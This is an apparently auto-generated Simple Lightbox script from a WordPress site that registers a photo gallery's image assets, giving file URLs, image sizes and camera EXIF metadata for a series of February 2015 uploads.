if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"2137515477":{"id":712,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2913.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2913-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2913-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2913-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2913.jpg","width":1620,"height":1080}},"image_meta":{"aperture":3.5,"credit":"","camera":"Canon EOS REBEL T3i","caption":"","created_timestamp":1418166064,"copyright":"","focal_length":"18","iso":"500","shutter_speed":"0.025","title":"","orientation":0},"description":"","title":"IMG_2913","caption":""},"1992611143":{"id":682,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2837.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2837-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2837-367x550.jpg","width":367,"height":550,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2837-683x1024.jpg","width":683,"height":1024,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2837.jpg","width":1080,"height":1620}},"image_meta":{"aperture":3.5,"credit":"","camera":"Canon EOS REBEL T3i","caption":"","created_timestamp":1418162480,"copyright":"","focal_length":"18","iso":"1250","shutter_speed":"0.025","title":"","orientation":0},"description":"","title":"IMG_2837","caption":""},"1987231660":{"id":683,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2838.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2838-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2838-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2838-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2838.jpg","width":1620,"height":1080}},"image_meta":{"aperture":3.5,"credit":"","camera":"Canon EOS REBEL T3i","caption":"","created_timestamp":1418162528,"copyright":"","focal_length":"18","iso":"1000","shutter_speed":"0.033333333333333","title":"","orientation":0},"description":"","title":"IMG_2838","caption":""},"472539765":{"id":684,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2839.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2839-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2839-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2839-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2839.jpg","width":1620,"height":1080}},"image_meta":{"aperture":3.5,"credit":"","camera":"Canon EOS REBEL T3i","caption":"","created_timestamp":1418162542,"copyright":"","focal_length":"18","iso":"640","shutter_speed":"0.025","title":"","orientation":0},"description":"","title":"IMG_2839","caption":""},"1954564324":{"id":685,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2840.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2840-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2840-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2840-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2840.jpg","width":1620,"height":1080}},"image_meta":{"aperture":3.5,"credit":"","camera":"Canon EOS REBEL T3i","caption":"","created_timestamp":1418162559,"copyright":"","focal_length":"18","iso":"1000","shutter_speed":"0.033333333333333","title":"","orientation":0},"description":"","title":"IMG_2840","caption":""},"2057999477":{"id":686,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2844.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2844-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2844-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2844-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2844.jpg","width":1620,"height":1080}},"image_meta":{"aperture":3.5,"credit":"","camera":"Canon EOS REBEL T3i","caption":"","created_timestamp":1418162712,"copyright":"","focal_length":"18","iso":"125","shutter_speed":"0.033333333333333","title":"","orientation":0},"description":"","title":"IMG_2844","caption":""},"544448961":{"id":687,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2849.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2849-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2849-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2849-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2849.jpg","width":1620,"height":1080}},"image_meta":{"aperture":3.5,"credit":"","camera":"Canon EOS REBEL T3i","caption":"","created_timestamp":1418162978,"copyright":"","focal_length":"20","iso":"800","shutter_speed":"0.033333333333333","title":"","orientation":0},"description":"","title":"IMG_2849","caption":""},"1955562631":{"id":688,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2850.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2850-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2850-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2850-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2850.jpg","width":1620,"height":1080}},"image_meta":{"aperture":3.5,"credit":"","camera":"Canon EOS REBEL T3i","caption":"","created_timestamp":1418162988,"copyright":"","focal_length":"20","iso":"250","shutter_speed":"0.033333333333333","title":"","orientation":0},"description":"","title":"IMG_2850","caption":""},"1804158141":{"id":689,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2856.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2856-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2856-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2856-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2856.jpg","width":1620,"height":1080}},"image_meta":{"aperture":3.5,"credit":"","camera":"Canon EOS REBEL T3i","caption":"","created_timestamp":1418163186,"copyright":"","focal_length":"20","iso":"400","shutter_speed":"0.033333333333333","title":"","orientation":0},"description":"","title":"IMG_2856","caption":""},"1874522548":{"id":690,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2858.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2858-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2858-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2858-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2858.jpg","width":1620,"height":1080}},"image_meta":{"aperture":3.5,"credit":"","camera":"Canon EOS REBEL T3i","caption":"","created_timestamp":1418163251,"copyright":"","focal_length":"20","iso":"800","shutter_speed":"0.033333333333333","title":"","orientation":0},"description":"","title":"IMG_2858","caption":""},"312456883":{"id":692,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2862.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2862-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2862-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2862-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2862.jpg","width":1620,"height":1080}},"image_meta":{"aperture":3.5,"credit":"","camera":"Canon EOS REBEL T3i","caption":"","created_timestamp":1418163322,"copyright":"","focal_length":"18","iso":"640","shutter_speed":"0.025","title":"","orientation":0},"description":"","title":"IMG_2862","caption":""},"2089324849":{"id":691,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2859.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2859-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2859-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2859-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2859.jpg","width":1620,"height":1080}},"image_meta":{"aperture":3.5,"credit":"","camera":"Canon EOS REBEL T3i","caption":"","created_timestamp":1418163263,"copyright":"","focal_length":"20","iso":"320","shutter_speed":"0.025","title":"","orientation":0},"description":"","title":"IMG_2859","caption":""},"288729081":{"id":693,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2863.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2863-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2863-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2863-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2863.jpg","width":1620,"height":1080}},"image_meta":{"aperture":3.5,"credit":"","camera":"Canon EOS REBEL T3i","caption":"","created_timestamp":1418163395,"copyright":"","focal_length":"18","iso":"640","shutter_speed":"0.025","title":"","orientation":0},"description":"","title":"IMG_2863","caption":""},"664067163":{"id":694,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2867.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2867-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2867-367x550.jpg","width":367,"height":550,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2867-683x1024.jpg","width":683,"height":1024,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2867.jpg","width":1080,"height":1620}},"image_meta":{"aperture":3.5,"credit":"","camera":"Canon EOS REBEL T3i","caption":"","created_timestamp":1418163438,"copyright":"","focal_length":"18","iso":"320","shutter_speed":"0.033333333333333","title":"","orientation":0},"description":"","title":"IMG_2867","caption":""},"1512642458":{"id":695,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2868.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2868-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2868-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2868-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2868.jpg","width":1620,"height":1080}},"image_meta":{"aperture":3.5,"credit":"","camera":"Canon EOS REBEL T3i","caption":"","created_timestamp":1418163446,"copyright":"","focal_length":"18","iso":"320","shutter_speed":"0.025","title":"","orientation":0},"description":"","title":"IMG_2868","caption":""},"58376285":{"id":696,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2873.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2873-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2873-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2873-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2873.jpg","width":1620,"height":1080}},"image_meta":{"aperture":3.5,"credit":"","camera":"Canon EOS REBEL T3i","caption":"","created_timestamp":1418163669,"copyright":"","focal_length":"18","iso":"400","shutter_speed":"0.033333333333333","title":"","orientation":0},"description":"","title":"IMG_2873","caption":""},"429094586":{"id":697,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2874.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2874-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2874-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2874-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2874.jpg","width":1620,"height":1080}},"image_meta":{"aperture":3.5,"credit":"","camera":"Canon EOS REBEL T3i","caption":"","created_timestamp":1418163676,"copyright":"","focal_length":"18","iso":"500","shutter_speed":"0.025","title":"","orientation":0},"description":"","title":"IMG_2874","caption":""},"1850218548":{"id":698,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2876.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2876-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2876-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2876-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2876.jpg","width":1620,"height":1080}},"image_meta":{"aperture":3.5,"credit":"","camera":"Canon EOS REBEL T3i","caption":"","created_timestamp":1418163726,"copyright":"","focal_length":"18","iso":"400","shutter_speed":"0.033333333333333","title":"","orientation":0},"description":"","title":"IMG_2876","caption":""},"1114203228":{"id":699,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2880.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2880-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2880-367x550.jpg","width":367,"height":550,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2880-683x1024.jpg","width":683,"height":1024,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2880.jpg","width":1080,"height":1620}},"image_meta":{"aperture":3.5,"credit":"","camera":"Canon EOS REBEL T3i","caption":"","created_timestamp":1418164574,"copyright":"","focal_length":"18","iso":"400","shutter_speed":"0.033333333333333","title":"","orientation":0},"description":"","title":"IMG_2880","caption":""},"649007027":{"id":700,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2884.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2884-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2884-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2884-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2884.jpg","width":1620,"height":1080}},"image_meta":{"aperture":3.5,"credit":"","camera":"Canon EOS REBEL T3i","caption":"","created_timestamp":1418165030,"copyright":"","focal_length":"18","iso":"320","shutter_speed":"0.033333333333333","title":"","orientation":0},"description":"","title":"IMG_2884","caption":""},"2101721304":{"id":701,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2886.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2886-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2886-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2886-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2886.jpg","width":1620,"height":1080}},"image_meta":{"aperture":3.5,"credit":"","camera":"Canon EOS REBEL T3i","caption":"","created_timestamp":1418165056,"copyright":"","focal_length":"18","iso":"320","shutter_speed":"0.033333333333333","title":"","orientation":0},"description":"","title":"IMG_2886","caption":""},"1010086144":{"id":702,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2888.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2888-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2888-367x550.jpg","width":367,"height":550,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2888-683x1024.jpg","width":683,"height":1024,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2888.jpg","width":1080,"height":1620}},"image_meta":{"aperture":3.5,"credit":"","camera":"Canon EOS REBEL T3i","caption":"","created_timestamp":1418165249,"copyright":"","focal_length":"18","iso":"200","shutter_speed":"0.033333333333333","title":"","orientation":0},"description":"","title":"IMG_2888","caption":""},"761489376":{"id":703,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2890.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2890-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2890-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2890-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2890.jpg","width":1620,"height":1080}},"image_meta":{"aperture":3.5,"credit":"","camera":"Canon EOS REBEL T3i","caption":"","created_timestamp":1418165330,"copyright":"","focal_length":"18","iso":"1000","shutter_speed":"0.025","title":"","orientation":0},"description":"","title":"IMG_2890","caption":""},"198890380":{"id":704,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2891.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2891-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2891-367x550.jpg","width":367,"height":550,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2891-683x1024.jpg","width":683,"height":1024,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2891.jpg","width":1080,"height":1620}},"image_meta":{"aperture":3.5,"credit":"","camera":"Canon EOS REBEL T3i","caption":"","created_timestamp":1418165345,"copyright":"","focal_length":"18","iso":"640","shutter_speed":"0.025","title":"","orientation":0},"description":"","title":"IMG_2891","caption":""},"389007878":{"id":705,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2899.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2899-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2899-367x550.jpg","width":367,"height":550,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2899-683x1024.jpg","width":683,"height":1024,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2899.jpg","width":1080,"height":1620}},"image_meta":{"aperture":3.5,"credit":"","camera":"Canon EOS REBEL T3i","caption":"","created_timestamp":1418165630,"copyright":"","focal_length":"18","iso":"800","shutter_speed":"0.033333333333333","title":"","orientation":0},"description":"","title":"IMG_2899","caption":""},"1896172071":{"id":711,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2910.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2910-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2910-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2910-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2910.jpg","width":1620,"height":1080}},"image_meta":{"aperture":3.5,"credit":"","camera":"Canon EOS REBEL T3i","caption":"","created_timestamp":1418165947,"copyright":"","focal_length":"18","iso":"250","shutter_speed":"0.025","title":"","orientation":0},"description":"","title":"IMG_2910","caption":""},"79224689":{"id":706,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2900.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2900-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2900-367x550.jpg","width":367,"height":550,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2900-683x1024.jpg","width":683,"height":1024,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2900.jpg","width":1080,"height":1620}},"image_meta":{"aperture":3.5,"credit":"","camera":"Canon EOS REBEL T3i","caption":"","created_timestamp":1418165644,"copyright":"","focal_length":"18","iso":"640","shutter_speed":"0.025","title":"","orientation":0},"description":"","title":"IMG_2900","caption":""},"172565177":{"id":707,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2902.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2902-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2902-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2902-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2902.jpg","width":1620,"height":1080}},"image_meta":{"aperture":3.5,"credit":"","camera":"Canon EOS REBEL T3i","caption":"","created_timestamp":1418165675,"copyright":"","focal_length":"18","iso":"500","shutter_speed":"0.033333333333333","title":"","orientation":0},"description":"","title":"IMG_2902","caption":""},"733435690":{"id":708,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2904.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2904-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2904-367x550.jpg","width":367,"height":550,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2904-683x1024.jpg","width":683,"height":1024,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2904.jpg","width":1080,"height":1620}},"image_meta":{"aperture":3.5,"credit":"","camera":"Canon EOS REBEL T3i","caption":"","created_timestamp":1418165799,"copyright":"","focal_length":"18","iso":"320","shutter_speed":"0.033333333333333","title":"","orientation":0},"description":"","title":"IMG_2904","caption":""},"478094995":{"id":709,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2906.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2906-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2906-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2906-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2906.jpg","width":1620,"height":1080}},"image_meta":{"aperture":3.5,"credit":"","camera":"Canon EOS REBEL T3i","caption":"","created_timestamp":1418165816,"copyright":"","focal_length":"18","iso":"320","shutter_speed":"0.025","title":"","orientation":0},"description":"","title":"IMG_2906","caption":""},"833939121":{"id":710,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2908.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2908-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2908-367x550.jpg","width":367,"height":550,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2908-683x1024.jpg","width":683,"height":1024,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2908.jpg","width":1080,"height":1620}},"image_meta":{"aperture":3.5,"credit":"","camera":"Canon EOS REBEL T3i","caption":"","created_timestamp":1418165929,"copyright":"","focal_length":"18","iso":"500","shutter_speed":"0.033333333333333","title":"","orientation":0},"description":"","title":"IMG_2908","caption":""},"759141326":{"id":713,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2916.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2916-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2916-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2916-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2916.jpg","width":1620,"height":1080}},"image_meta":{"aperture":4.5,"credit":"","camera":"Canon EOS REBEL T3i","caption":"","created_timestamp":1418166158,"copyright":"","focal_length":"30","iso":"1000","shutter_speed":"0.025","title":"","orientation":0},"description":"","title":"IMG_2916","caption":""},"755161338":{"id":714,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2802.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2802-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2802-367x550.jpg","width":367,"height":550,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2802-683x1024.jpg","width":683,"height":1024,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2802.jpg","width":1080,"height":1620}},"image_meta":{"aperture":4,"credit":"","camera":"Canon EOS REBEL T3i","caption":"","created_timestamp":1418160313,"copyright":"","focal_length":"18","iso":"500","shutter_speed":"0.025","title":"","orientation":0},"description":"","title":"IMG_2802","caption":""},"1976083730":{"id":715,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2805.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2805-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2805-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2805-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2805.jpg","width":1620,"height":1080}},"image_meta":{"aperture":4,"credit":"","camera":"Canon EOS REBEL T3i","caption":"","created_timestamp":1418160422,"copyright":"","focal_length":"20","iso":"400","shutter_speed":"0.033333333333333","title":"","orientation":0},"description":"","title":"IMG_2805","caption":""},"427917073":{"id":716,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2809.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2809-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2809-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2809-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2809.jpg","width":1620,"height":1080}},"image_meta":{"aperture":3.5,"credit":"","camera":"Canon EOS REBEL T3i","caption":"","created_timestamp":1418160620,"copyright":"","focal_length":"20","iso":"400","shutter_speed":"0.033333333333333","title":"","orientation":0},"description":"","title":"IMG_2809","caption":""},"1404056728":{"id":717,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2810.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2810-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2810-367x550.jpg","width":367,"height":550,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2810-683x1024.jpg","width":683,"height":1024,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2810.jpg","width":1080,"height":1620}},"image_meta":{"aperture":3.5,"credit":"","camera":"Canon EOS REBEL T3i","caption":"","created_timestamp":1418160689,"copyright":"","focal_length":"18","iso":"640","shutter_speed":"0.033333333333333","title":"","orientation":0},"description":"","title":"IMG_2810","caption":""},"1657005533":{"id":718,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2811.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2811-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2811-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2811-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2811.jpg","width":1620,"height":1080}},"image_meta":{"aperture":3.5,"credit":"","camera":"Canon EOS REBEL T3i","caption":"","created_timestamp":1418160740,"copyright":"","focal_length":"18","iso":"1000","shutter_speed":"0.025","title":"","orientation":0},"description":"","title":"IMG_2811","caption":""},"2051964933":{"id":719,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2813.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2813-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2813-367x550.jpg","width":367,"height":550,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2813-683x1024.jpg","width":683,"height":1024,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2813.jpg","width":1080,"height":1620}},"image_meta":{"aperture":3.5,"credit":"","camera":"Canon EOS REBEL 